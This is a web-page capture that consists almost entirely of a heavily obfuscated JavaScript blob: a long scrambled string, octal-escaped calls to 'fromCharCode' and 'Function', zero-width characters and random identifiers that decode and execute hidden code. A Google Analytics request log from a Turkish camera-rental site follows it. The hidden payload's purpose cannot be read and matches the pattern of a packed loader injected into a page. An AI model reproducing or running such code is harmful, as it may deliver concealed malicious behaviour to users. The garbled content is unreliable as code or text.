((!|PMH:=+$L)reM1'P|#!g(:=2P+GLre|!Mg'2:=1jxIi}^#q4Jqf{i_+IaH:=,NehPgP`Z{2#JO'*#gr)of[3L-lz}^# ko(\\\\\\\\G:=(Nkg#Ph'o^`Oe{lfz3=rLxI:4,j^&Im,~Mr|LhPH:=\\\\\\\\zd{og|kpnafmp} l~n!o\\\\\\\"h^#bg$`n`%hn&c'hs(jfbpf*q)`+Z,lq-k^o._d\\\\\\\\/m0bZ1o2l[s3lb4^Ii\\\\\\\\JjZKmcLjpbgkb[MZNnOrrpd\\\\\\\\QbPpRo:=pamGZ_skhfbil`\\\\\\\\cdnopj[^qg:=rcxIdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQz:=I-[HL|Nz3\\\\\\\"},2.\\\\\\\\Z=d(\\\\\\\\G:[L(N2}-d3I:=qfxIOeJOO+L`fO~na1RoLNkOQjhPM-3}o#!`%|$e'P:=s}cHi m#&1)i$)^30$!=%,mG:13%$i0#!}=^cxI:KQmK*M41NOq]1N\\\\\\\\zIq-|NkKLIKfH:=b,npzh}j(\\\\\\\\)c=]'bG:c]j\\\\\\\\hp:=nbxIRd^lk/=MK%H:K&%(0~d!b.'q\\\\\\\"R[:=2q0GRKd'b[=2%xI:'2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}H:=.zs:=nn.G:=shxIRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLH:=i{i=(ccG:=i(xI:m#r%K\\\\\\\"\\\\\\\"RQINl4_#bbql%JPbNcL|J1}dif*4,OlP:=j$|H|Q1i[,]#s2b.n~g=^[nG:^sQg2$i[]=b|xI:i1`/_2n~%=-h]H:{mfe#!2(|R}/=`g]G:|e`2Rgfm/:=!]xIK'nM}NH:=_M\\\\\\\\2M&M4/Zm(o|}k0.n#3q)kqd(G:=o&2\\\\\\\\0dM3k4Zmnq}I:=kex[KR]QM P2q^~+z*l4qm+lK-m&'2bh.4^]LMNH:=.P'K/1'f\\\\\\\"\\\\\\\\#}R-|G:='P1}R/f|K:=\\\\\\\\rxI-RN304'-i=Mz-H:{1+#0k(kL_}$=L$-G:L$1k+0tu;_~Iu;*o-P+b#I&`^`u;4.qxtN-^N`)RpR(L\\\\\\\"LrjQdd2[gNIrI$PLOkK1n*!QP Zfq2No f0%HAvP`t+^I~o4Hvbu;E!vBu;=u;Au;I:u;tBq o)fr_,2zi^-0`ed|/\\\\\\\"btu;(^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%Novf0tHA/d_(oibe`f0r2-q!Hvu;u;EAvBaxA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.[xE)(pQc\\\\\\\"WVB[x5)(pQc\\\\\\\"axV\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.Iu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvH:=TBu;zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL[xV)(pQc\\\\\\\"vJtIu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvG:=TBu;t=xp[x\\\\\\\")(tQcvvIexVjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-It+xtv-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Ou;t#L)cz}kN~`!qL`^4c2.*|%\\\\\\\"1pxtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvfqtH1p|N4`.cz%L\\\\\\\"v)}E!HBu;u;u;AvDu;tzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvJtvu;Du;Eu;Bu;!u;u;E7TBxTB$K`aa%0*[h-L`{pMIOPk%k14+3h]3/VLMd[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtfxG&`NOzN{KJ#RZr-PN*`OIM!)e{(IKhg#TvxA $K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xrZxL!PM(I3Q[IQh#s}^Pnn,%M{)zcRz{O/p!5BvK`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtfxGQ!hRPnxtvxG=Mgc/jr^(.JfpvI*TBA`x7%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=.Pf^_*(Qr^Z)^qfAv*G=x!fxM3moo&O#IO\\\\\\\\p#3*0z#)R%,IJgM1R~L*cL'd!4-zxAEqJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMVB##5W*A -,z(b~xA.Imm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMGllzkx\\\\\\\\g-n4.'~dkIOBl0x5B$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x{mx-\\\\\\\\JQMJJ~[+NOzR~jJMrMPKJlzd&Lm'RJM&zpNJJv0K=xAexGi.hr|d*|RB\\\\\\\"f=xtrxGOKRZ{n$&Pi'\\\\\\\"Kbkc/|Orkh#MKP2/0\\\\\\\\#gRJJNKP2Mq~_~[AvfoxANL* & (QQ3z.-0],[Ko-JQk)B~O5WV*ox NLQ &.(Q]3zK-0J,[)o-OQkxt~xG=\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0Mv4sTBATB7 #7z*A~-,.(bmxA#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl\\\\\\\\__ ~{zOlM*N*O3f'M('\\\\\\\"-# BKaA5B_xAPq|i0hOQQ|IQE\\\\\\\\s*hxzN3_\\\\\\\\~Kn~O|Racn]QIZNzc,&IJ,MI*WVB #5_xAPq|i0hOQQ|IQB\\\\\\\\sAA5bgxMQ+0OMJ_NRplf,-xE-+bgMMQN0OlJ_-Rp-f,~.b.z,B,)5WVbgxMQ+0OMJ_NRplf,-.b-z,~,).`xV%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=)Pjf[.K{gOqhn4*r(j}iKPPf1RQQJRjPd04fr^MvmN_xAPq|i0hOQQ|IQE\\\\\\\\s})g#_~~.&xt,xG=b(sg\\\\\\\\&(3dLbPzpO_Mp(a,EvQgxAQ+bOMM_N0plJ,-RB-f5WV.~,(,/)g9_~}.&#t,~G=x+lx^nJN_hJ,p_ZIZNI$Q|hMae/zpIeZLM12gs4#vJ4B7T\\\\\\\"1T~&#xAA+bgMMQN0OlJ_-Rp-f,gxVQ+bOMM_N0plJ,-Rb-f,~.).zxt,xG=m/q-pR}hMBAv5BBbgxMQ+0OMJ_NRplf,-xt-xG=\\\\\\\"QZJQZ1Nkca}LIM\\\\\\\\J1p&'cOR^K#-,0hOQ`eQ,1\\\\\\\\v!~TBAB77TBAhxAN3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*IAVMbgxMQ+0OMJ_NRplf,-xE-%jo,iQ QKq{P|*fI^qWVB #5gxAQ+bOMM_N0plJ,-RB-fhx5N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I:AMjoxiQ%QK,{P *fq^q|xXI+bgMMQN0OlJ_-Rp-f,=xtnxGzMKdP\\\\\\\\KJN&%n(J3_)3rLOshf-domRNiOJO0g|zZIPZvRIgxSQ+bOMM_N0plJ,-Rt-fG=xZlxROI3pcROnKd\\\\\\\\O\\\\\\\\2O.4KK/v_koxEQ%jK,iP Qfq{q|*BI^ #TgxAQ+bOMM_N0plJ,-Rt-fG=xadxhoQ`k4MOgVvP)gVt~}G=x\\\\\\\"`xJILR~JKa_#oRvP{x5B+bgMMQN0OlJ_-Rp-f,=xtmxG)P*Zlk|PgL^NBAv77T.~,(,/hx9N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I7TMxABq|_0hPQQiIQO\\\\\\\\s|=xtaxGLmmKJlOfR|IJ4hIvj[BIE_xAPq|i0hOQQ|IQt\\\\\\\\sG=xRbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QJEv7TBAB7K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtjxG%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfTBvB77 #TA:AG=x~`xJ\\\\\\\\OsOa9~m9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]5BB.~,(,/x7TO(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.QmxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl|$l(QMT(^j[x/!PhRbof!M0cLd#)0IM# _fP.sc/qO&]QVa*d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtgxGQn~h(\\\\\\\"tvIG=xhrxPi$JKITvhA #ixA*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNL:L.u;u;V??B[xA!PjRb/f!h0cod#M0IL# )fPMsc_qO.]Q/a*&=xtixG${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`IAvixE*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNLtL.G=xKdx]c^$ ] IORq1\\\\\\\\$j_PJ i[l&O#JRBv&xV:O(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.Q5BB.~,(,/x7TgRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RV/%mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#]xGJ&d{RP#NlI'LrbPTInOhxfN0eoI\\\\\\\\M#V2&d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtZxGQz!O02_R~K_N%O0xtvxG=JP^JJ.RKbd3##TvAA RhxnOgQROoIgQ!PKh(`J_([Jhz\\\\\\\\OcpKI*%KLZ&_QRN&R2/%3u;V:?Bu;xA?gRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&R:/%hxVN0OoIfM#e2&\\\\\\\\5BB.~,(,/#7TxA xG=Oqfp2becK0{LKN0eZ\\\\\\\"PphM^{Na{,Qp9gI9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtmxGO1Q!/nzJ,~Q} e$nMb4/Oonj[Zjv[P,5B/.~T(,fx7KNRM,!cl/IMNZ,fZsMjkrirlR-i$e1+3b[M'i-4_rN||Rl {mxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xTlmgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxVKNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %xAvNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=0Rj#_f#'r.PI2-!p`jfOhOL/^!-MOIflLjs|FvMTBQbcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=2JgM\\\\\\\".JkKq'iK(bPo1cjpp%rg}|^R(^lqv2ejxALmgOJNQ_14-NIcLQ\\\\\\\\(g*+mo0O& P\\\\\\\\NdO#K4[=xtixG&*~N[-KP]]0.4p%LdMage*m$`01IAvBMEOJE#TB:A d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtcxGJ#_N%RZR$_%Jl(-NkP/%1,.gPqzoQa,l)gP1vN3cxAc/bRf4Zk\\\\\\\"bKj_MrQhK2$K}\\\\\\\\~BBrdx5~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxVI$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xOgxs2fh\\\\\\\\JM{ooK\\\\\\\\_4(m-PN+f\\\\\\\\f{MsR/LJP^INJ)Jm}cRMI`%J[_xtvxG=]gqNIMvRc=xt`xGaJjZMh-|`.$ ~~Q])Ml _Lb!I{hI>vIJ2IIIx7Teao0Lj3nkIObLp\\\\\\\\_2,[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=Q&kLRe3$RJ|-qKQjPpggN]0'gKPdjkI+,Ijh%a\\\\\\\"[40Av)gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x-gxl3Pa\\\\\\\"fQjh|LOAvOOEMJEBTBOI]x*|d}!gxVrod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x+lxNq%}kKAv(gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JOAvBQEOJExTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"v.PEIARfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=xLex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2vObBQFcxT\\\\\\\\0cKzII3}M\\\\\\\"p*JKgzR!Ml~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x&lxq#}+LN].PgsOej)*$NPPO*%0LI)%&-Q(\\\\\\\"{zo$pPe0~vqM=xAsxGOz!4_,_]OL/4+LkK*JknL'^zk1L[#._}OM`kEzNG=xmnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moITB*_ox0`,PKaRkf#i2MOj~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x$\\\\\\\\x{&nAvaG=xPnx*PQ#!\\\\\\\\K/#,IOQ\\\\\\\"zKL*K+#=xEoxG\\\\\\\"_!kmIbQ)cJJTBO1[xNb.d1K2{g }ns+JKcmN'ON%ZVb[1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPu;AvIwtzRFv FxEu;xG=Qj^!L&flPn4gr3kb J-|j|nJR~Ps}Pis+^i.^zRO{gJ+QxTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=M]r.`Npc% Jn|h~xAv0cczI\\\\\\\\3}K\\\\\\\"pIJKMzR*MlgxE!xG=\\\\\\\"Qe_/p2lQxtBxG=&*g\\\\\\\\.e_s%L3N*OmdP'kJOkN-O~P-\\\\\\\"'`iMvO_oxA`,_Ka0kfPi2ROj#xEMxG=R-Z'foxtBxG=g0\\\\\\\\KKQ\\\\\\\"Q(l4J1\\\\\\\"mvoM[xAb.11KN{gd}n2+J cms'OK%ZNb[N=xEgxG[`/R'}nNZxTBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**hVNrTvt,) axA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"EIV3^xJspI$JO0l[N*M-MQ1d`~I]xV|dI!g*Tr}OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]U!LJ2ITIIOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]D!LxEDp3^JJslI$*O0M[NdM-IQ1D`~oxVjeak0Lb3n\\\\\\\\IO,LpE_23^xJspI$JO0l[N*M-MQ1d`~IIV>IJ25BIOcx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*^xtsp3$JJ0lIN*O-M[1dM~IQVv`OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]T!L\\\\\\\\x7MN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`VIQRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=x[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1Ava5GHH7KTB!zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvtV) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!^xEsp3$JJ0lIN*O-M[1dM~IQIV`axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"\\\\\\\\xUMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQG=xKaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNxTv&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QDD!^xEsp3$JJ0lIN*O-M[1dM~IQDD`^xEsp3$JJ0lIN*O-M[1dM~IQV>`J2IBIInx5N3,a|LPR]Oc&'gPjMQ+~_/r^V)N[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=}ij&Jbj1[IZPP,cP!svOb\\\\\\\\xAMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]v!LOJExFBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**htNr3^xJspI$JO0l[N*M-MQ1d`~IIDvIJ2>BIJ2ITIIzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt_xGz`N{0hd2#rJRJPNsN].%#J-+Idq^aIci|K}.v$}>u;AADu;nxAN3,a|LPR]Oc&'gPjMQ+~_/r^U)NBOJ=xX`xG]NQ4KL+LrzeN[Q~N{rcMb*]IK-Ou;u;SxDB3,n|LNR]ac&PgPOMQ'~_jr^+)N/=xtixG}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + vL OJATBBhx7RqfJj$iNZ+K3p(LLc4`o`MR|V~[d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtpxG'ks}|M,2b4aP/cPIPL+[hJsl0 cOQm!\\\\\\\"p2%NP&QRJ~Av|zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt[xG+cR[M0%JmO#-\\\\\\\\.KO d(!pPM(Av|Bu;u;#TB@A 9@I9(#mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#x5BImm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMtll@I@BAv~7T~-&~,5,/.7T(mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1285242197&t=pageview&_s=1&dl=https%3A%2F%2Fkiralikfotografmakinesi.com.tr%2Frode&ul=en-us%40posix&dt=Rode%20-%20Kiral%C4%B1k%20Foto%C4%9Fraf%20Makinesi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=654676082&gjid=1147737439&cid=1015593316.1769915196&tid=UA-32524801-27&_gid=1518886623.1769915196&_r=1&_slc=1&z=892575147
body_size: -455
content:
2,cG-9CMM51QYJ8